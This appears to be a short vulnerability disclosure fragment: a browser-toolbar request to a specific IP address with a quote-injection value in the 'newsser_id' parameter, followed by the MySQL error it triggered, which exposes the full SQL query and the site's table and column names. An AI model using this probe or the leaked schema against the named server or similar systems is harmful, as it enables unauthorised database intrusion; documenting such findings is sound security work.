 Load URL
http://119.145.255.2:8081/reg.newssercheck.do?newsser_id=ff80808126abe1dc0126abfb450b00dd\'aaaa&ui_key=listview
Split URL
Execute
Enable Post data
Enable Referrer
[['','错误','java.sql.SQLException: select newsser.id newsser_id,newsser.sname newsser_sname,newsser.dbulletin
newsser_dbulletin,newsser.scontent newsser_scontent,newsser.lpos newsser_lpos,newsser.created
newsser_created,newsser.createdby newsser_createdby,createdby_ref.sname newsser_createdby_ref,newsser.updated
newsser_updated,newsser.updatedby newsser_updatedby,updatedby_ref.sname newsser_updatedby_ref from newsser newsser left
outer join org_employee createdby_ref on createdby_ref.id=newsser.createdby left outer join org_employee updatedby_ref on
updatedby_ref.id=newsser.updatedby where newsser.id='ff80808126abe1dc0126abfb450b00dd\''aaaa':You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'aaaa'' at line
5'],['','','']]